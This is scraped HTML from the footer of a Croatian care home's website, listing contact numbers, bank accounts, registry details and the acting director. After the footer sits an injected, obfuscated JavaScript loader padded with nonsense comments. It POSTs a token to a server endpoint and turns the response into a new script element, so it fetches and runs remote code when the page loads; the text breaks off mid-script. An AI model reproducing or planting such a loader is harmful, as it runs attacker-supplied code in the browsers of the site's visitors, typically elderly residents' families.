								<div class="elementor-element elementor-element-6248eb41 elementor-widget elementor-widget-heading" data-id="6248eb41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Kontakt informacije:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-602d95ef elementor-widget elementor-widget-heading" data-id="602d95ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Mobitel:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-76b8d572 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76b8d572" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">091 12422 622 | 091 6542 859</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5a448bb7 elementor-widget elementor-widget-heading" data-id="5a448bb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Recepcija:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1c66165e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1c66165e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">048 617 705</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-558f5678" data-id="558f5678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32622db3 elementor-widget elementor-widget-heading" data-id="32622db3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">O nama</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-69612d26 elementor-widget elementor-widget-text-editor" data-id="69612d26" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Dom za starije i teško bolesne odrasle osobe Senior Care smješten je u slikovitom gradu Križevci, svega pola sata vožnje od Zagreba novootvorenom brzom cestom.</p><p>Lokacija doma Senior Care nalazi se u mirnom dijelu Križevaca, ali zbog blizine i pristupačnosti svih gradskih sadržaja također omogućuje svojim korisnicima aktivno sudjelovanje u gradskom životu.</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-745a47e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745a47e1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2f4d3f47" data-id="2f4d3f47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1199da64 elementor-widget elementor-widget-heading" data-id="1199da64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Osnovne informacije:</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-18c077a7 elementor-widget elementor-widget-heading" data-id="18c077a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">IBAN:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-204a86c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="204a86c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">HR5724020061100734050  ERSTE BANKA</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6be9378b elementor-widget elementor-widget-heading" data-id="6be9378b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SWIFT/BIC:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-38d0d4ad elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="38d0d4ad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ESBCHR22</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3abd61e9 elementor-widget elementor-widget-heading" data-id="3abd61e9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">IBAN:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-21718cf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="21718cf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">HR5524850031100292705 CROATIA BANKA</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-46e97d3e elementor-widget elementor-widget-heading" data-id="46e97d3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">SWIFT/BIC:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7875f646 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7875f646" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">CROAHR2X</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7721f5c elementor-widget elementor-widget-heading" data-id="7721f5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Osnivači/članovi društva:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-65d0b4a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d0b4a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Senior Care d.o.o. za savjetovanje i usluge, pod MBS: 080616460, upisan kod: Trgovački sud u Bjelovaru, OIB: 77842381329 Križevci, Franje Tuđmana 1</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5528bd7" data-id="5528bd7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ec5807d elementor-widget elementor-widget-spacer" data-id="6ec5807d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-385e075e elementor-widget elementor-widget-heading" data-id="385e075e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">MBS:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6d76cbdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d76cbdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">070123842</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-58def261 elementor-widget elementor-widget-heading" data-id="58def261" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">OIB:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6b9aa9f1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6b9aa9f1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">62135058175</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7f403c09 elementor-widget elementor-widget-heading" data-id="7f403c09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Status:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3bbb055a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3bbb055a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Bez postupka</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7ca0d99a elementor-widget elementor-widget-heading" data-id="7ca0d99a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Naziv:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-39acc110 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="39acc110" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Dom za starije i teško bolesne odrasle osobe Senior Care / Dom Senior Care</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2604883 elementor-widget elementor-widget-heading" data-id="2604883" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Pravni oblik:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5b7bd1f8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7bd1f8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ustanova</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2bdb4746" data-id="2bdb4746" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-364884a5 elementor-widget elementor-widget-spacer" data-id="364884a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-35cf3157 elementor-widget elementor-widget-heading" data-id="35cf3157" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Djelatnosti:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-34bd27d2 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34bd27d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Socijalna usluga smještaja</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Socijalna usluga pomoći u kući</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Socijalna usluga boravka</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Socijalna usluga organiziranog stanovanja</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b2c5506 elementor-widget elementor-widget-heading" data-id="b2c5506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Osobe ovlaštene za zastupanje:</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5108078f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5108078f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Filip Gelo, OIB: 68066482877 Zagreb, Šestinski vrh 59B<br>(vršitelj dužnosti ravnatelja; zastupa samostalno i pojedinačno, postao vršitelj dužnosti ravnatelja ustanove odlukom upravnog vijeća sa danom 11.02.2021. godine)</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-99ed4ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99ed4ea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44713bf4" data-id="44713bf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b9da2b7 elementor-widget elementor-widget-text-editor" data-id="3b9da2b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Senior Care © 2016-2021.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5e21c9" data-id="5e21c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e004b0e elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e004b0e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-6fb5456" href="https://www.facebook.com/Senior.Care.Krizevci/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
							</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	
<link rel='stylesheet' id='elementor-gallery-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://seniorcare.hr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.7.4' type='text/css' media='all' />
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/seniorcare.hr\/?qxiqin=56x5","reactor_supertypescriptive":"KYhhY9\/glcmUxCuoajHZxjgrQjc1MHdWL2JXeE1KbVY3QXhvSW5FMzRrRmNXREJndm9wYkJUYlM2R2c9","autoreacting_sass":"https:\/\/seniorcare.hr\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"0731260719"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
